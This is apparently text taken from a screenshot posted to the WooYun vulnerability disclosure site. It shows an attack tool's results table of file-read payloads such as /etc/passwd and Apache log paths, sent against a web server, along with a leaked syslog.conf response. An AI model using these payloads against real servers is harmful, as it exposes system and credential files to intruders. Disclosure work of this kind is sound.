 Request Payload Status Error Timeout Length Comment
25 /etc/passwd 500 3481
10 /etc/bashrc 500 1817
11 /etc/group 500 1349
178 /etc/syslog.conf 500 1317
177 /etc/profile 500 1316
27 /etc/inputrc 500 1137
33 /etc/fstab 500 987
104 /usr/local/apache/logs/access_l... 200 946
105 /usr/local/apache/logs/error_log... 200 942
76 /etc/httpd/conf.d/php.conf 500 939
Request Response
Raw Headers Hex
cron.* /var/log/cron
# Everybody gets emergency messages
*.emerg *
# Save news errors of level crit and higher in a special file.
uucp,news.crit /var/log/spooler
# Save boot messages also to boot.log
local7.* /var/log/boot.log
#
# INN
#
news.=crit /var/log/news/news.crit
news.=err /var/log/news/news.err
news.notice /var/log/news/news.notice
www.wooyun.org